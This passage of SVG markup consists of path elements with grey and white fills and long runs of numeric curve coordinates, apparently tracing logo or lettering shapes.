C98.890945,913.124084 98.000092,914.229675 98.000008,924.509460   C97.999977,929.132629 98.000000,933.755798 98.000000,938.684326   C94.302673,938.684326 91.049652,938.684326 87.000000,938.684326   C87.000000,932.329590 87.000000,925.915222 87.000000,919.001282  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M711.000000,930.949951   C711.000000,933.737122 711.000000,936.037842 711.000000,938.666870   C707.666077,938.666870 704.740967,938.666870 701.405884,938.666870   C701.405884,926.707886 701.405884,914.666382 701.405884,902.072998   C704.847717,903.219177 709.550903,898.954956 711.250061,904.540344   C714.702881,903.456360 718.267090,902.337402 722.575562,900.984863   C722.575562,905.261841 722.575562,908.297668 722.575562,911.716553   C721.685059,911.806519 720.743835,911.944824 719.798035,911.989929   C713.897217,912.271423 711.391968,914.584534 711.041809,920.466797   C710.844055,923.788147 711.002197,927.130554 711.000000,930.949951  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M292.304321,969.134705   C295.245544,969.044067 297.730774,969.044067 300.607300,969.044067   C300.607300,985.314148 300.607300,1001.350464 300.607300,1017.694824   C297.611786,1017.694824 294.688660,1017.694824 291.318085,1017.694824   C291.213623,1016.292847 291.016693,1014.860535 291.014160,1013.427795   C290.990479,1000.101318 290.974976,986.774780 291.037415,973.448608   C291.044006,972.039612 291.565643,970.633057 292.304321,969.134705  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M654.729126,858.002808   C647.799133,859.735413 647.337708,859.418579 646.998291,853.142700   C646.777222,849.055115 645.282593,848.046631 639.155518,848.286926   C639.155518,851.624634 639.155518,855.013184 639.155518,858.688354   C636.625000,858.688354 634.698425,858.688354 632.384277,858.688354   C632.384277,849.702148 632.384277,840.658508 632.384277,831.032471   C637.072021,831.032471 641.707764,830.723206 646.284607,831.110229   C652.103638,831.602295 655.775940,836.126282 653.739563,841.463074   C651.495728,847.343750 654.559875,852.236511 654.729126,858.002808  M647.360962,841.060669   C646.907532,834.573120 642.502136,837.622498 639.257751,837.276428   C639.257751,839.315063 639.257751,840.896851 639.257751,843.481934   C642.068970,842.807800 644.452942,842.236084 647.360962,841.060669  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M39.019176,856.673462   C39.000523,852.881836 39.148846,849.538147 38.901100,846.224182   C38.823071,845.180481 37.682957,844.216125 37.028915,843.215515   C36.022327,844.274841 34.252045,845.264343 34.147705,846.406067   C33.787777,850.344604 34.009174,854.336243 34.009174,858.645508   C31.912380,858.645508 30.212751,858.645508 28.596834,858.645508   C26.287498,853.604675 30.865520,847.123901 23.360159,843.008911   C22.718170,848.033203 22.076180,853.057556 21.349274,858.746460   C20.095390,858.807678 18.390007,858.890930 16.327782,858.991638   C16.327782,851.902344 16.327782,845.177673 16.327782,837.569458   C21.800686,838.238708 26.970879,838.939392 32.160175,839.443298   C33.106949,839.535156 34.152508,838.875244 35.116894,838.476379   C40.458176,836.267456 44.918804,839.105347 44.988846,844.831665   C45.037750,848.829529 44.992615,852.828613 44.964024,856.827026   C44.960598,857.306702 44.797428,857.785217 44.476429,859.510498   C42.501854,858.648010 40.767456,857.890442 39.019176,856.673462  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M345.166809,839.121216   C348.959412,839.231018 352.360901,839.351868 355.755676,839.249512   C356.956390,839.213318 358.146576,838.652161 359.331421,838.296692   C364.694733,836.688110 368.957886,839.736572 368.994232,845.250122   C369.022644,849.561768 368.999939,853.873657 368.999939,858.585510   C367.013824,858.585510 365.313019,858.585510 362.996429,858.585510   C362.996429,854.635254 363.185455,850.674011 362.884766,846.750183   C362.790802,845.523621 361.375702,844.398315 360.565338,843.226624   C359.711243,844.437744 358.231873,845.594360 358.120728,846.870239   C357.791809,850.646057 358.003082,854.469055 358.003082,858.628784   C355.940918,858.628784 354.239899,858.628784 352.437439,858.628784   C352.033203,853.937378 351.726440,849.376526 351.160309,844.848145   C351.071747,844.139771 349.803345,843.578918 347.931671,841.950073   C347.141418,845.460693 346.345581,847.971191 346.063019,850.538208   C345.777344,853.133423 346.000031,855.784668 346.000031,858.726135   C343.948883,858.832581 342.352234,858.915527 340.370483,859.018372   C340.370483,852.347046 340.370483,845.956665 340.370483,839.236938   C341.878876,839.171021 343.325989,839.107727 345.166809,839.121216  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M731.000000,991.033447   C731.000000,987.577271 731.000000,984.614685 731.000000,981.328735   C734.669800,981.328735 737.922852,981.328735 741.592651,981.328735   C741.592651,993.283630 741.592651,1005.312988 741.592651,1017.673340   C738.324097,1017.673340 735.069336,1017.673340 731.000000,1017.673340   C731.000000,1009.014954 731.000000,1000.270996 731.000000,991.033447  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M455.109467,859.000000   C452.988770,859.000000 451.351440,859.000000 449.358246,859.000000   C449.358246,849.600098 449.358246,840.572754 449.358246,831.271301   C455.792175,831.271301 462.038208,831.271301 468.637451,831.271301   C468.637451,833.075317 468.637451,834.775635 468.637451,836.931335   C464.214813,836.931335 459.948792,836.931335 455.361053,836.931335   C455.361053,838.747192 455.361053,840.114746 455.361053,841.932251   C459.447571,841.932251 463.376160,841.932251 467.636719,841.932251   C467.636719,843.739685 467.636719,845.104248 467.636719,846.930908   C463.557861,846.930908 459.629578,846.930908 455.359741,846.930908   C455.359741,849.077393 455.359741,850.778198 455.359741,852.936951   C460.121796,852.936951 464.720093,852.936951 469.645813,852.936951   C469.645813,855.087158 469.645813,856.785156 469.645813,859.000000   C464.836731,859.000000 460.214783,859.000000 455.109467,859.000000  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M727.003418,905.239502   C727.841492,903.848450 728.583374,902.275879 729.530518,902.140625   C732.104065,901.773193 734.764465,902.014404 737.692200,902.014404   C737.692200,914.376282 737.692200,926.289490 737.692200,938.602661   C734.341125,938.602661 730.975342,938.602661 727.000916,938.602661   C727.000916,927.586792 727.000916,916.650146 727.003418,905.239502  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M862.000000,920.999573   C862.000000,927.122314 862.000000,932.745422 862.000000,938.680786   C858.309387,938.680786 855.055298,938.680786 851.398682,938.680786   C851.398682,926.698853 851.398682,914.670837 851.398682,902.319336   C854.689148,902.319336 857.941345,902.319336 862.000000,902.319336   C862.000000,908.334717 862.000000,914.417358 862.000000,920.999573  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M877.000000,997.002563   C877.000000,1004.123108 877.000000,1010.744446 877.000000,1017.680176   C873.310547,1017.680176 870.056396,1017.680176 866.399170,1017.680176   C866.399170,1005.699890 866.399170,993.671814 866.399170,981.319763   C869.689575,981.319763 872.943726,981.319763 877.000000,981.319763   C877.000000,986.331177 877.000000,991.417297 877.000000,997.002563  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M403.000000,1004.989502   C403.000000,1009.448364 403.000000,1013.408997 403.000000,1017.679321   C399.312164,1017.679321 396.057953,1017.679321 392.399963,1017.679321   C392.399963,1005.701965 392.399963,993.673401 392.399963,981.320312   C395.688660,981.320312 398.942841,981.320312 403.000000,981.320312   C403.000000,988.998230 403.000000,996.744812 403.000000,1004.989502  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M421.879425,1016.644653   C418.452667,1017.506592 415.108337,1017.909119 411.347656,1018.361755   C411.347656,1005.706482 411.347656,993.790649 411.347656,981.436157   C414.581299,981.436157 417.946716,981.436157 421.961884,981.436157   C421.961884,992.995056 421.961884,1004.590149 421.879425,1016.644653  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M693.000000,989.064514   C693.000000,986.275635 693.000000,983.976074 693.000000,981.340454   C696.649109,981.340454 699.904480,981.340454 703.581848,981.340454   C703.581848,993.260498 703.581848,1005.291260 703.581848,1017.663330   C700.343933,1017.663330 697.088562,1017.663330 693.000000,1017.663330   C693.000000,1008.369751 693.000000,998.961792 693.000000,989.064514  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M833.000000,928.966431   C833.000000,919.854370 833.000000,911.235840 833.000000,902.312500   C836.371887,902.312500 839.293762,902.312500 842.609863,902.312500   C842.609863,914.314758 842.609863,926.345154 842.609863,938.689575   C839.624695,938.689575 836.705566,938.689575 833.000000,938.689575   C833.000000,935.636353 833.000000,932.548157 833.000000,928.966431  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M459.000000,1011.883667   C459.000000,1014.005127 459.000000,1015.643494 459.000000,1017.639648   C455.598755,1017.639648 452.565857,1017.639648 449.262817,1017.639648   C449.262817,1005.531738 449.262817,993.620667 449.262817,981.354126   C452.286957,981.354126 455.206970,981.354126 459.000000,981.354126   C459.000000,991.268738 459.000000,1001.334656 459.000000,1011.883667  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M395.250244,854.445435   C394.746063,851.822693 393.761597,849.444885 394.175476,847.342285   C395.790253,839.137939 398.402527,836.888855 407.814087,838.337219   C407.951660,836.055847 408.088257,833.790466 408.239746,831.278320   C410.092133,831.278320 411.688416,831.278320 413.643250,831.278320   C413.643250,840.314636 413.643250,849.340698 413.643250,859.119934   C407.528687,857.164612 400.181152,862.581604 395.250244,854.445435  M407.997803,849.305054   C407.685333,847.758301 407.777130,845.913879 406.928741,844.761719   C406.284088,843.886230 403.381317,843.399292 403.297729,843.579834   C402.336029,845.656372 401.211090,847.893494 401.210022,850.088379   C401.209412,851.361816 403.163666,852.636230 404.238251,853.910339   C405.487274,852.648010 406.736328,851.385681 407.997803,849.305054  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M288.017456,833.347778   C289.647369,832.072998 291.264374,831.258850 293.615997,830.074768   C293.862213,833.550110 294.021576,835.799500 294.203247,838.363892   C298.602539,837.735718 303.234680,836.967773 305.957428,841.575867   C308.325317,845.583496 308.690277,849.827637 306.411469,854.184143   C304.732697,857.393494 302.634827,859.375427 298.688599,859.055969   C295.330597,858.784058 291.933167,858.999756 288.004578,858.999756   C288.004578,850.325439 288.004578,842.066895 288.017456,833.347778  M296.709625,853.852051   C302.167847,853.548157 301.227722,849.412231 300.720703,846.252075   C300.531677,845.073730 297.424438,843.121826 296.522522,843.517395   C292.864868,845.121277 293.852142,848.621643 294.393829,851.654785   C294.513855,852.326904 295.457642,852.851807 296.709625,853.852051  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M196.738678,838.097717   C196.914444,835.745850 196.914444,833.761658 196.914444,831.394653   C198.959137,831.394653 200.672714,831.394653 202.695709,831.394653   C202.695709,840.469116 202.695709,849.514648 202.695709,858.986267   C198.636307,858.986267 194.762085,859.249756 190.938004,858.924316   C185.239670,858.439331 182.027145,850.525879 184.622437,843.860229   C186.831055,838.187683 188.847198,837.276794 196.738678,838.097717  M190.003174,848.596863   C190.942307,850.354309 191.704819,852.254700 192.936035,853.775757   C193.273315,854.192444 195.850357,853.693115 195.971481,853.235840   C196.566467,850.989807 197.103775,848.557617 196.793213,846.311279   C196.626556,845.105957 194.710327,844.142517 193.583572,843.069946   C192.394760,844.643250 191.205963,846.216553 190.003174,848.596863  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M283.310272,858.688843   C279.489990,858.921082 276.013947,858.797913 272.563324,859.039001   C269.000519,859.287964 265.144531,858.925720 264.451508,855.205811   C263.936798,852.443298 265.890961,849.220764 266.745453,846.203186   C267.166840,846.387695 267.588196,846.572205 268.009583,846.756653   C267.017395,845.847107 265.071259,844.726135 265.216949,844.068787   C265.609680,842.296448 266.694122,839.483276 267.861145,839.294861   C271.767761,838.664124 275.859467,838.735168 279.810699,839.169983   C280.686462,839.266357 281.684906,841.891235 281.923706,843.458984   C282.682861,848.443298 283.110138,853.478210 283.310272,858.688843  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M78.014343,840.391846   C78.046501,839.772400 78.055710,839.466248 78.091240,839.463196   C82.890472,839.046509 87.881607,837.679932 92.431519,838.569275   C95.961090,839.259094 97.126747,843.477234 97.067795,847.533447   C96.922867,857.504272 93.907143,860.246277 84.272774,858.328003   C84.113701,860.309875 83.956802,862.264709 83.769127,864.602844   C82.048477,864.602844 80.335938,864.602844 78.003700,864.602844   C78.003700,856.683350 78.003700,848.765015 78.014343,840.391846  M86.109161,843.479858   C85.448494,846.013550 84.359001,848.548523 84.366394,851.080261   C84.368889,851.933533 87.155296,852.778748 88.669342,853.627686   C89.442062,851.465576 90.659058,849.345276 90.867455,847.130066   C91.093674,844.725647 90.109810,842.513062 86.109161,843.479858  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M671.425049,838.036255   C677.974548,841.020630 679.349854,843.394165 678.398560,850.100952   C674.116760,850.100952 669.732239,850.100952 664.613525,850.100952   C666.494629,853.470154 668.024719,854.818054 671.278076,853.307251   C673.386780,852.328064 675.856323,852.125916 678.485840,851.498901   C677.155884,858.030029 675.434570,859.132202 667.853149,858.999939   C662.681396,858.909729 659.646179,856.692932 659.010864,852.308105   C657.259766,840.223755 662.553589,836.768188 671.425049,838.036255  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M495.347534,850.000000   C493.766174,850.069641 492.627380,850.139221 491.129150,850.230774   C492.129089,853.558655 493.823730,854.611938 497.004791,853.476624   C499.361877,852.635254 501.855927,852.177734 504.678772,851.448547   C503.202271,858.169312 499.068420,860.279663 491.528625,858.959473   C486.380646,858.058105 483.996338,853.250549 485.021515,845.838745   C485.835480,839.954041 490.732147,837.027222 498.107178,838.017334   C502.808929,838.648560 505.340271,843.067383 504.556854,850.000000   C501.686188,850.000000 498.738129,850.000000 495.347534,850.000000  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M375.791382,839.594788   C380.132324,839.418091 384.497650,838.543579 388.087494,839.831055   C391.931671,841.209778 392.533966,845.465088 391.585419,850.061890   C387.140228,850.061890 382.755981,850.061890 377.595551,850.061890   C379.471283,853.425110 380.956909,854.800049 384.238373,853.345154   C386.460541,852.359924 389.041107,852.182983 392.092804,851.503967   C390.866791,856.638184 388.417542,858.882141 384.249237,858.974609   C379.807678,859.073120 374.734833,859.880615 372.869141,854.343750   C371.149384,849.239929 370.805145,843.990601 375.791382,839.594788  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M742.900513,839.659424   C752.878784,835.202637 759.402893,839.112122 759.728394,849.729126   C755.157593,849.729126 750.584167,849.729126 745.391418,849.729126   C746.535278,854.457642 748.907776,854.602539 752.319824,853.237854   C754.283630,852.452515 756.481079,852.251587 759.204956,851.647461   C758.325989,856.099426 756.294250,858.325500 753.007996,858.928284   C747.122498,860.007812 742.169189,858.116333 740.256836,854.474243   C737.861145,849.911682 738.806946,844.054199 742.900513,839.659424  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M723.000000,852.058533   C723.000000,854.487488 723.000000,856.450012 723.000000,858.728394   C720.946045,858.833252 719.349243,858.914795 717.000000,859.034729   C717.000000,854.141724 717.000000,849.537720 717.000000,844.933777   C717.000000,840.470886 717.000000,836.007996 717.000000,831.285461   C719.088806,831.285461 720.680603,831.285461 722.699951,831.285461   C722.861023,833.546021 723.021912,835.803589 723.194885,838.231201   C724.968506,838.153015 726.704468,838.141602 728.427734,837.987854   C732.772217,837.600098 734.578125,840.382935 734.879395,843.912781   C735.286621,848.683289 734.980652,853.514648 734.980652,858.650208   C732.901611,858.650208 731.199585,858.650208 728.998718,858.650208   C728.998718,854.981628 729.305420,851.479187 728.871033,848.071350   C728.649231,846.331177 727.098389,844.760498 726.148193,843.113220   C725.099182,844.772949 723.856567,846.347961 723.077820,848.126099   C722.649109,849.105042 723.000366,850.425537 723.000000,852.058533  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M260.000000,850.056824   C260.000000,853.156860 260.000000,855.779602 260.000000,858.718445   C257.958954,858.829590 256.365479,858.916382 254.841721,858.999329   C252.131317,853.892395 256.789246,847.404663 251.111771,842.797485   C245.095535,847.055420 249.739243,853.528076 247.293961,858.734619   C246.014694,858.815002 244.427780,858.914795 242.411743,859.041504   C242.411743,849.743652 242.411743,840.722595 242.411743,831.354004   C244.088226,831.354004 245.789001,831.354004 247.765350,831.354004   C247.908051,833.796326 248.040787,836.068298 248.198654,838.770264   C249.127991,838.560791 249.822876,838.376404 250.528091,838.249451   C257.738953,836.951721 259.999451,839.658508 260.000000,850.056824  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M603.329468,866.799561   C601.478088,866.923584 600.019653,866.923584 597.476013,866.923584   C598.251465,864.831909 598.384949,862.590027 599.417603,862.041870   C602.428650,860.443420 602.142639,858.647644 601.142822,855.968933   C599.030457,850.309509 597.269226,844.519043 595.364929,838.785339   C602.297791,836.892334 601.834473,836.880920 605.599731,850.311584   C607.078857,845.727295 608.287903,841.980103 609.503296,838.213257   C611.665833,838.213257 613.612976,838.213257 616.210205,838.213257   C613.117249,846.882019 610.253845,855.196899 607.116638,863.407043   C606.609192,864.734985 604.884521,865.597778 603.329468,866.799561  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M116.212463,845.634399   C118.643517,838.931213 120.539764,837.955261 128.415237,837.939758   C133.163315,837.930420 135.239868,841.094421 136.665787,844.566406   C138.595490,849.264893 136.778305,855.969482 132.643494,857.575684   C129.224106,858.903992 124.546997,859.583435 121.347519,858.284058   C116.514549,856.321228 115.498367,851.151001 116.212463,845.634399  M124.033646,844.482117   C123.660805,845.373291 122.826782,846.370422 123.002533,847.135559   C123.506958,849.331238 124.181007,851.578918 125.335457,853.472534   C125.636467,853.966370 129.031250,853.491211 129.134460,853.036499   C129.712875,850.488281 130.106415,847.742554 129.667053,845.220276   C129.545975,844.525024 126.357147,844.364136 124.033646,844.482117  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M556.007080,846.388672   C557.138000,841.518127 559.131714,838.118286 564.460449,837.961548   C569.326111,837.818420 573.829773,838.151123 575.981445,843.465149   C578.120850,848.748901 577.415222,854.758972 572.941284,857.157471   C569.700806,858.894592 564.881409,859.242737 561.312073,858.249023   C559.029968,857.613647 557.568970,853.497620 556.098816,850.750061   C555.545410,849.715759 556.004333,848.139709 556.007080,846.388672  M563.099854,852.276062   C564.924133,852.485229 568.175659,853.235046 568.335327,852.813599   C569.207825,850.510437 569.783264,847.858521 569.467163,845.457336   C569.340637,844.495789 565.941284,842.843079 565.313477,843.293152   C563.808838,844.371765 562.826843,846.418884 562.117310,848.261353   C561.786133,849.121033 562.576294,850.412537 563.099854,852.276062  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M513.031982,838.509216   C514.849609,838.181580 516.329773,838.018982 517.810791,838.011902   C526.184753,837.971924 531.304016,846.924377 527.145325,854.301270   C524.669983,858.692200 518.804443,860.569214 513.350464,858.715759   C509.723450,857.483093 505.914001,851.432373 507.219391,847.468262   C508.261719,844.303040 510.813324,841.634888 513.031982,838.509216  M515.463562,852.944275   C517.194336,852.845276 520.319641,853.059509 520.423889,852.595215   C520.992371,850.064087 521.129211,847.313416 520.698792,844.758850   C520.577271,844.037109 517.059265,842.985352 516.792297,843.344360   C515.539001,845.029358 514.667297,847.095276 514.096680,849.146851   C513.840149,850.069092 514.606140,851.275635 515.463562,852.944275  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M539.904663,838.459778   C542.100037,838.189819 543.933228,837.911072 545.733765,838.051575   C549.065125,838.311462 551.266235,839.622864 551.060059,843.627319   C550.806030,848.561035 550.999390,853.517761 550.999390,858.719910   C548.895874,858.719910 547.302734,858.719910 544.999268,858.719910   C544.999268,854.937988 545.206482,851.160645 544.897095,847.426086   C544.773499,845.933289 543.510498,844.534973 542.766113,843.093628   C541.512817,844.547302 539.426270,845.871704 539.176758,847.481018   C538.627625,851.022766 539.006287,854.708374 539.006287,858.659058   C536.893982,858.659058 535.195312,858.659058 533.245483,858.659058   C533.245483,851.844421 533.245483,845.263855 533.245483,837.933533   C535.462891,838.182922 537.495300,838.411499 539.904663,838.459778  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M710.718384,845.898621   C707.916199,845.288635 705.512817,844.612427 701.912170,843.599304   C698.583679,845.033630 699.961853,848.978149 700.459290,852.359863   C700.531921,852.853577 703.430908,853.441833 704.817200,853.115662   C707.044312,852.591736 709.100403,851.341125 711.908447,850.096252   C710.806824,857.612854 709.026733,859.043701 702.438477,859.000000   C696.466248,858.960388 693.490723,856.695923 693.073425,851.081299   C692.431885,842.450073 695.703369,836.371094 706.545471,838.066650   C710.689758,838.714783 712.267334,841.528320 710.718384,845.898621  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M149.001694,846.341492   C149.000366,850.598694 149.000366,854.396790 149.000366,858.594971   C146.684296,858.594971 144.656036,858.594971 141.999969,858.594971   C141.999969,855.156799 142.181473,851.710815 141.930099,848.296753   C141.785477,846.332520 140.284515,844.322144 140.555420,842.505737   C141.025497,839.353760 141.732819,835.815857 143.603317,833.429626   C145.053192,831.579956 148.429077,831.239990 150.948822,830.228943   C151.399948,830.722290 151.851074,831.215698 152.302200,831.709045   C151.635529,833.593201 150.968857,835.477295 150.209778,837.622559   C151.728088,838.900452 153.858200,840.607178 150.348511,843.117065   C149.615631,843.641235 149.437073,844.940430 149.001694,846.341492  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M480.980896,856.672302   C479.010284,857.966431 477.053711,858.795288 474.336914,859.946228   C474.336914,849.712646 474.336914,840.790161 474.336914,831.433289   C476.273285,831.433289 478.307739,831.433289 480.994995,831.433289   C480.994995,839.659302 480.994995,847.933228 480.980896,856.672302  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M581.013672,840.402222   C581.612061,839.317322 582.197937,838.140991 582.789185,838.138245   C586.377136,838.121582 589.966431,838.372437 593.773315,838.543762   C593.773315,840.146484 593.773315,841.749390 593.773315,843.466003   C583.315063,844.648621 588.698059,853.366211 586.354431,858.734009   C584.871521,858.734009 583.276978,858.734009 581.003601,858.734009   C581.003601,852.731445 581.003601,846.792297 581.013672,840.402222  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M101.000000,844.136597   C101.000000,842.015564 101.000000,840.371765 101.000000,838.755432   C105.360573,838.755432 109.387909,838.755432 113.791405,838.755432   C113.850784,839.971985 113.929184,841.578491 114.021606,843.472229   C102.884903,844.218628 108.693184,853.105286 106.439796,858.634155   C104.935432,858.634155 103.232941,858.634155 101.000000,858.634155   C101.000000,853.858582 101.000000,849.236145 101.000000,844.136597  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M217.289154,838.071045   C218.719849,839.547974 219.733826,841.063293 221.200424,843.255005   C209.476074,844.969238 216.196732,853.383545 213.008255,858.764465   C212.088486,858.809692 210.391891,858.893188 208.333557,858.994446   C208.333557,851.961853 208.333557,845.279419 208.333557,838.109375   C211.260056,838.109375 214.066254,838.109375 217.289154,838.071045  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M764.963623,838.037476   C768.420166,838.149841 771.441589,838.287598 774.727356,838.437317   C774.727356,840.028992 774.727356,841.633972 774.727356,843.442505   C764.681580,845.001404 770.950867,853.307068 768.305298,858.590515   C767.009338,858.590515 765.306396,858.590515 763.053650,858.590515   C763.053650,852.287354 763.016235,846.006226 763.117798,839.727356   C763.126892,839.165100 764.036865,838.617371 764.963623,838.037476  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M10.510046,858.414551   C8.391155,858.758423 6.575369,858.758423 4.379855,858.758423   C4.379855,852.023132 4.379855,845.306580 4.379855,838.293823   C6.407268,838.293823 8.331633,838.293823 10.813150,838.293823   C10.813150,844.880676 10.813150,851.475708 10.510046,858.414551  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M682.000000,848.988892   C682.000000,845.205505 682.000000,841.910950 682.000000,838.290771   C684.024536,838.175476 685.618042,838.084717 687.613647,837.971069   C687.613647,844.959778 687.613647,851.669739 687.613647,858.735107   C685.967590,858.826782 684.373962,858.915466 682.000000,859.047607   C682.000000,855.661255 682.000000,852.569519 682.000000,848.988892  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M412.328308,977.875427   C411.484711,974.779236 411.093628,971.767273 410.648926,968.342041   C414.634888,968.342041 417.890961,968.342041 421.575500,968.342041   C421.575500,971.262085 421.575500,974.298584 421.575500,977.959656   C418.659088,977.959656 415.719971,977.959656 412.328308,977.875427  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M866.000000,973.002075   C866.067017,971.235596 866.134033,969.934998 866.217041,968.323853   C869.669189,968.323853 872.922424,968.323853 876.592407,968.323853   C876.592407,971.294006 876.592407,974.327515 876.592407,977.688293   C873.303528,977.688293 870.049072,977.688293 866.327759,977.688293   C866.221436,976.319153 866.110718,974.893494 866.000000,973.002075  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M735.104980,968.000488   C737.524353,968.000000 739.478638,968.000000 741.713135,968.000000   C741.713135,971.417603 741.713135,974.336975 741.713135,977.631836   C738.295593,977.631836 734.926208,977.631836 730.522949,977.631836   C732.819702,974.391418 727.181946,969.058655 735.104980,968.000488  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M697.107483,977.999451   C694.347351,978.213501 692.720886,977.781799 692.969543,974.867493   C693.148743,972.767517 693.004517,970.639893 693.004517,968.266479   C696.794312,968.266479 700.046387,968.266479 703.650635,968.266479   C703.650635,971.289062 703.650635,974.210571 703.650635,978.000000   C701.717712,978.000000 699.645752,978.000000 697.107483,977.999451  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M392.000549,973.925171   C392.000092,971.834656 392.000092,970.205933 392.000092,968.298218   C395.726166,968.298218 398.980377,968.298218 402.619110,968.298218   C402.619110,971.350647 402.619110,974.386414 402.619110,978.571289   C399.204987,975.687622 393.456360,982.435059 392.000549,973.925171  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M733.895020,898.999512   C731.475647,899.000000 729.521362,899.000000 727.286865,899.000000   C727.286865,895.582336 727.286865,892.663086 727.286865,889.368164   C730.704407,889.368164 734.073792,889.368164 738.477051,889.368164   C736.180298,892.608582 741.818054,897.941345 733.895020,898.999512  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M852.337585,889.125122   C855.605591,889.040649 858.418945,889.040649 861.613586,889.040649   C861.613586,892.337585 861.613586,895.373657 861.613586,898.709290   C858.257507,898.709290 855.003845,898.709290 850.806335,898.709290   C851.174316,895.462280 851.528625,892.335999 852.337585,889.125122  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M833.024536,896.765381   C833.007141,894.150513 833.007141,891.993896 833.007141,889.419067   C836.265625,889.419067 839.303528,889.419067 842.676086,889.419067   C842.676086,892.339783 842.676086,895.263245 842.676086,899.613892   C839.318054,898.780701 836.179932,898.002075 833.024536,896.765381  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M857.975464,970.234619   C857.992859,972.849487 857.992859,975.006104 857.992859,977.580933   C854.734375,977.580933 851.696472,977.580933 848.323914,977.580933   C848.323914,974.660217 848.323914,971.736755 848.323914,967.385864   C851.682007,968.219177 854.820068,968.997803 857.975464,970.234619  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M457.683899,968.127075   C458.521759,971.227112 458.906494,974.241028 459.343231,977.662109   C455.688690,977.662109 452.764984,977.662109 449.418579,977.662109   C449.418579,974.733032 449.418579,971.697815 449.418579,968.040955   C452.024597,968.040955 454.627716,968.040955 457.683899,968.127075  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M56.976494,856.821228   C55.313782,858.007568 53.667717,858.750610 51.340912,859.800903   C51.340912,856.623169 51.340912,854.605469 51.340912,852.251526   C53.019329,852.160645 54.593582,852.075378 56.656059,851.963745   C56.779766,853.583618 56.886459,854.980774 56.976494,856.821228  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M161.995193,855.055603   C162.342407,860.442810 159.050751,858.755920 156.271820,858.799377   C156.271820,856.598022 156.271820,854.697937 156.271820,852.463562   C158.506607,852.354004 161.309311,850.140808 161.995193,855.055603  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M313.250366,852.132141   C314.952667,852.103516 316.223236,852.161560 317.731079,852.230469   C317.731079,854.407227 317.731079,856.308411 317.731079,858.600830   C316.047791,858.600830 314.360809,858.600830 311.872314,858.600830   C312.193054,856.437744 312.505798,854.328308 313.250366,852.132141  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M423.001709,858.990723   C417.599762,858.245117 421.264893,854.685669 419.388519,852.302551   C422.022583,852.160339 423.597656,852.075256 425.635193,851.965271   C425.163177,854.625183 428.545227,857.901733 423.001709,858.990723  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M4.534742,836.486450   C4.144273,834.722290 4.070932,833.266418 3.976962,831.401062   C6.239973,831.401062 8.259620,831.401062 10.637918,831.401062   C10.637918,833.024170 10.637918,834.710754 10.637918,836.794678   C8.657847,836.794678 6.754858,836.794678 4.534742,836.486450  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M685.870300,836.973633   C681.746704,836.335449 681.746704,836.335449 682.584473,831.256287   C684.112549,831.256287 685.684204,831.256287 688.497009,831.256287   C687.663574,833.421631 686.983398,835.189026 685.870300,836.973633  z" /><path fill="#FFFFFF" opacity="1.000000" stroke="none" d=" M845.682983,607.313843   C830.769714,599.088928 817.806580,589.215576 806.749146,576.504150   C791.503174,558.977600 781.540161,539.029419 776.364807,516.593445   C770.243225,490.055420 